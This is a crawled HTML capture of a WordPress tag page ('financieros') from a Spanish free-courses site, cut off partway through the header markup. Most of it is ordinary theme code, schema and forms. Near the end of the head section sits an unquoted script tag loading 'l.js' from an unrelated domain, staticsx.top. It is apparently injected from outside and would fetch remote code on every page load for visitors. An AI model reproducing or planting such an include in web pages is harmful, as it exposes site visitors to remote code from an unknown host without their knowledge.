

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aulary.com/tag/financieros/
body_size: 21141
content:
<!doctype html > <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="pingback" href="/xmlrpc.php"/> <title>financieros - Aulary</title> <meta name="robots" content="max-image-preview:large"/> <link rel="canonical" href="https://aulary.com/tag/financieros/"/> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/aulary.com\/#website","url":"https:\/\/aulary.com\/","name":"Aulary","description":"Los mejores cursos gratis de la web","inLanguage":"es-ES","publisher":{"@id":"https:\/\/aulary.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/aulary.com\/#organization","name":"Aulary","url":"https:\/\/aulary.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/aulary.com\/tag\/financieros\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aulary.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/aulary.com\/","name":"Inicio","description":"Aprende con los mejores cursos online gratis de la web.","url":"https:\/\/aulary.com\/"},"nextItem":"https:\/\/aulary.com\/tag\/financieros\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aulary.com\/tag\/financieros\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/aulary.com\/tag\/financieros\/","name":"financieros","url":"https:\/\/aulary.com\/tag\/financieros\/"},"previousItem":"https:\/\/aulary.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/aulary.com\/tag\/financieros\/#collectionpage","url":"https:\/\/aulary.com\/tag\/financieros\/","name":"financieros - Aulary","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/aulary.com\/#website"},"breadcrumb":{"@id":"https:\/\/aulary.com\/tag\/financieros\/#breadcrumblist"}}]}
		</script> <link rel='dns-prefetch' href="//fonts.googleapis.com/"/> <link rel='dns-prefetch' href="//s.w.org/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Feed" href="/feed/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Feed de los comentarios" href="/comments/feed/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Etiqueta financieros del feed" href="feed/"/> <script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aulary.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script> <style type="text/css"> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } </style> <link rel='stylesheet' id='wp-block-library-group-css' href="/wp-content/plugins/bwp-minify/min/?f=wp-includes/css/dist/block-library/style.min.css,wp-content/plugins/td-composer/td-multi-purpose/style.css,wp-content/themes/Newspaper/style.css,wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type='text/css' media='all'/> <style id='td-theme-inline-css' type='text/css'> @media (max-width: 767px) { .td-header-desktop-wrap { display: none; } } @media (min-width: 767px) { .td-header-mobile-wrap { display: none; } } </style> <link rel='stylesheet' id='google-fonts-style-css' href="//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=11.5.1" type='text/css' media='all'/> <script type='text/javascript' src='https://aulary.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://aulary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <link rel="https://api.w.org/" href="/wp-json/"/><link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/531"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/> <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> <meta name="generator" content="WordPress 6.0.11"/> <!--[if lt IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>
        window.tdb_globals = {"wpRestNonce":"1710fa35fd","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script> <style id="tdb-global-colors"> :root {--accent-color: #fff;} </style> <script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aulary.com\/wp-admin\/","wpRestNonce":"1710fa35fd","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script> <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/aulary.com\/wp-admin\/","wpRestNonce":"1710fa35fd","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script> <script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aulary.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/aulary.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="ae60c3a42f";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script> <style> .td-module-exclusive .td-module-title a:before { content: 'EXCLUSIVO'; } .td-container-wrap, .post, .tagdiv-type .td_quote_box { background-color: transparent; } .td-menu-background:before, .td-search-background:before { background: rgba(0,0,0,0.5); background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6))); background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 ); } </style> <link rel="icon" href="/wp-content/uploads/2017/12/hat.png" sizes="32x32"/> <link rel="icon" href="/wp-content/uploads/2017/12/hat.png" sizes="192x192"/> <link rel="apple-touch-icon" href="/wp-content/uploads/2017/12/hat.png"/> <meta name="msapplication-TileImage" content="https://aulary.com/wp-content/uploads/2017/12/hat.png"/> <style> </style> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head> <body class="archive tag tag-financieros tag-531 global-block-template-1 tdb-template tdc-header-template tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background" style="visibility:hidden"></div> <div id="td-mobile-nav" style="visibility:hidden"> <div class="td-mobile-container"> <div class="td-menu-socials-wrap"> <div class="td-menu-socials"> </div> <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-menu-login-section"> <div class="td-guest-wrap"> <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div> </div> </div> <div class="td-mobile-content"> <ul><li class="menu-item-first"><a href="/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul> </div> </div> <div id="login-form-mobile" class="td-register-section"> <div id="td-login-mob" class="td-login-animation td-login-hide-mob"> <div class="td-login-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Registrarse</div> <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div> <form class="td-login-form-wrap" action="#" method="post"> <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" required><label for="login_email-mob">tu nombre de usuario</label></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"> <div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a> </div> <div class="td-login-register-link"> </div> </form> </div> <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"> <div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Recuperación de contraseña</div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title">Recupera tu contraseña</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"> </div> </div> </div> </div> <div class="td-search-background" style="visibility:hidden"></div> <div class="td-search-wrap-mob" style="visibility:hidden"> <div class="td-drop-down-search"> <form method="get" class="td-search-form" action="/"> <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" name="s" autocomplete="off"/> </div> </form> <div id="td-aj-search-mob" class="td-ajax-search-flex"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="td-header-template-wrap" style="position: relative"> <div class="td-header-mobile-wrap "> <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_2{ min-height: 0; } /* phone */ @media (max-width: 767px){ .tdi_2:before{ content: ''; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: 0px 6px 8px 0px rgba(0, 0, 0, 0.08); z-index: 20; pointer-events: none; }@media (max-width: 767px) { .tdi_2:before { width: 100%; } } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_2{ position:relative; } } </style> <div class="tdi_1_rand_style td-element-style"><style> /* phone */ @media (max-width: 767px) { .tdi_1_rand_style{ background-color:#222222 !important; } } </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_4, .tdi_4 .tdc-columns{ min-height: 0; }.tdi_4, .tdi_4 .tdc-columns{ display: block; }.tdi_4 .tdc-columns{ width: 100%; } /* phone */ @media (max-width: 767px){ @media (min-width: 768px) { .tdi_4 { margin-left: -0px; margin-right: -0px; } .tdi_4 .tdc-row-video-background-error, .tdi_4 .vc_column { padding-left: 0px; padding-right: 0px; } } } </style><div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_6{ vertical-align: baseline; }.tdi_6 > .wpb_wrapper, .tdi_6 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_6 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_6 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_6 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_6{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_6{ width:20% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_7{ margin-top:2px !important; margin-left:-13px !important; } } </style> <style> /* custom css */ .tdb-header-align{ vertical-align: middle; }.tdb_mobile_menu{ margin-bottom: 0; clear: none; }.tdb_mobile_menu a{ display: inline-block !important; position: relative; text-align: center; color: #4db2ec; }.tdb_mobile_menu a > span{ display: flex; align-items: center; justify-content: center; }.tdb_mobile_menu svg{ height: auto; }.tdb_mobile_menu svg, .tdb_mobile_menu svg *{ fill: #4db2ec; }#tdc-live-iframe .tdb_mobile_menu a{ pointer-events: none; }.tdi_7{ display: inline-block; }.tdi_7 .tdb-mobile-menu-button i{ font-size: 22px; width: 55px; height: 55px; line-height: 55px; }.tdi_7 .tdb-mobile-menu-button svg{ width: 22px; }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{ width: 55px; height: 55px; }.tdi_7 .tdb-mobile-menu-button{ color: #ffffff; }.tdi_7 .tdb-mobile-menu-button svg, .tdi_7 .tdb-mobile-menu-button svg *{ fill: #ffffff; } /* phone */ @media (max-width: 767px){ .tdi_7 .tdb-mobile-menu-button i{ font-size: 27px; width: 54px; height: 54px; line-height: 54px; }.tdi_7 .tdb-mobile-menu-button svg{ width: 27px; }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{ width: 54px; height: 54px; } } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> </div></div><div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_9{ vertical-align: baseline; }.tdi_9 > .wpb_wrapper, .tdi_9 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_9 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_9 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_9 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_9{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_9{ width:60% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_10{ margin-top:-8px !important; } } </style> <style> /* custom css */ .tdb_header_logo{ margin-bottom: 0; clear: none; }.tdb_header_logo .tdb-logo-a, .tdb_header_logo h1{ display: flex; pointer-events: auto; align-items: flex-start; }.tdb_header_logo h1{ margin: 0; line-height: 0; }.tdb_header_logo .tdb-logo-img-wrap img{ display: block; }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{ display: none; }.tdb_header_logo .tdb-logo-svg-wrap svg{ width: 50px; display: block; transition: fill .3s ease; }.tdb_header_logo .tdb-logo-text-wrap{ display: flex; }.tdb_header_logo .tdb-logo-text-title, .tdb_header_logo .tdb-logo-text-tagline{ -webkit-transition: all 0.2s ease; transition: all 0.2s ease; }.tdb_header_logo .tdb-logo-text-title{ background-size: cover; background-position: center center; font-size: 75px; font-family: serif; line-height: 1.1; color: #222; white-space: nowrap; }.tdb_header_logo .tdb-logo-text-tagline{ margin-top: 2px; font-size: 12px; font-family: serif; letter-spacing: 1.8px; line-height: 1; color: #767676; }.tdb_header_logo .tdb-logo-icon{ position: relative; font-size: 46px; color: #000; }.tdb_header_logo .tdb-logo-icon-svg{ line-height: 0; }.tdb_header_logo .tdb-logo-icon-svg svg{ width: 46px; height: auto; }.tdb_header_logo .tdb-logo-icon-svg svg, .tdb_header_logo .tdb-logo-icon-svg svg *{ fill: #000; }.tdi_10 .tdb-logo-a, .tdi_10 h1{ flex-direction: row; align-items: center; justify-content: center; }.tdi_10 .tdb-logo-svg-wrap{ display: block; }.tdi_10 .tdb-logo-img-wrap{ display: none; }.tdi_10 .tdb-logo-text-tagline{ margin-top: -3px; margin-left: 0; display: block; }.tdi_10 .tdb-logo-text-title{ display: block; color: #ffffff; }.tdi_10 .tdb-logo-text-wrap{ flex-direction: column; align-items: center; }.tdi_10 .tdb-logo-icon{ top: 0px; display: block; }@media (max-width: 767px) { .tdb_header_logo .tdb-logo-text-title { font-size: 36px; } }@media (max-width: 767px) { .tdb_header_logo .tdb-logo-text-tagline { font-size: 11px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_10 .tdb-logo-img{ max-width: 186px; }.tdi_10 .tdb-logo-text-tagline{ margin-top: -2px; margin-left: 0; } } /* phone */ @media (max-width: 767px){ .tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{ display: none; }.tdi_10 .tdb-logo-img{ max-width: 180px; }.tdi_10 .tdb-logo-img-wrap{ display: block; } } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="/wp-content/uploads/2022/07/logotipo-aulary3.jpg" alt="Logo" width="190" height="88"/></span></a></div></div> </div></div><div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_12{ vertical-align: baseline; }.tdi_12 > .wpb_wrapper, .tdi_12 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_12 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_12 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_12 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_12{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_12{ width:20% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_13{ margin-right:-18px !important; margin-bottom:0px !important; } } </style> <style> /* custom css */ .tdb_mobile_search{ margin-bottom: 0; clear: none; }.tdb_mobile_search a{ display: inline-block !important; position: relative; text-align: center; color: #4db2ec; }.tdb_mobile_search a > span{ display: flex; align-items: center; justify-content: center; }.tdb_mobile_search svg{ height: auto; }.tdb_mobile_search svg, .tdb_mobile_search svg *{ fill: #4db2ec; }#tdc-live-iframe .tdb_mobile_search a{ pointer-events: none; }.tdi_13{ display: inline-block; float: right; clear: none; }.tdi_13 .tdb-header-search-button-mob i{ font-size: 22px; width: 55px; height: 55px; line-height: 55px; }.tdi_13 .tdb-header-search-button-mob svg{ width: 22px; }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{ width: 55px; height: 55px; display: flex; justify-content: center; }.tdi_13 .tdb-header-search-button-mob{ color: #ffffff; }.tdi_13 .tdb-header-search-button-mob svg, .tdi_13 .tdb-header-search-button-mob svg *{ fill: #ffffff; } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> </div></div></div></div></div></div> </div> <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"> <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15 wpb_row td-pb-row" data-sticky-offset="0"> <style scoped> /* custom css */ .tdi_15{ min-height: 0; }.td-header-mobile-sticky-wrap.td-header-active{ opacity: 1; } </style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_17, .tdi_17 .tdc-columns{ min-height: 0; }.tdi_17, .tdi_17 .tdc-columns{ display: block; }.tdi_17 .tdc-columns{ width: 100%; } </style><div class="vc_column tdi_19 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_19{ vertical-align: baseline; }.tdi_19 > .wpb_wrapper, .tdi_19 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_19 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_19 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_19 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> <div class="td-header-desktop-wrap "> <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_21{ min-height: 0; }.tdi_21:before{ content: ''; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: 0px 6px 8px 0px rgba(0, 0, 0, 0.08); z-index: 20; pointer-events: none; }.td-header-desktop-wrap{ position: relative; }@media (max-width: 767px) { .tdi_21:before { width: 100%; } } /* inline tdc_css att */ .tdi_21{ position:relative; } </style> <div class="tdi_20_rand_style td-element-style"><style> .tdi_20_rand_style{ background-color:#ffffff !important; } </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_23, .tdi_23 .tdc-columns{ min-height: 0; }.tdi_23, .tdi_23 .tdc-columns{ display: block; }.tdi_23 .tdc-columns{ width: 100%; }@media (min-width: 768px) { .tdi_23 { margin-left: -0px; margin-right: -0px; } .tdi_23 .tdc-row-video-background-error, .tdi_23 .vc_column { padding-left: 0px; padding-right: 0px; } } /* inline tdc_css att */ .tdi_23{ position:relative; } .tdi_23 .td_block_wrap{ text-align:left } </style> <div class="tdi_22_rand_style td-element-style"><style> .tdi_22_rand_style{ background-color:#222222 !important; } </style></div><div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_25{ vertical-align: baseline; }.tdi_25 > .wpb_wrapper, .tdi_25 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_25 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_25 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_25 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_27 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_27, .tdi_27 .tdc-columns{ min-height: 0; }.tdi_27, .tdi_27 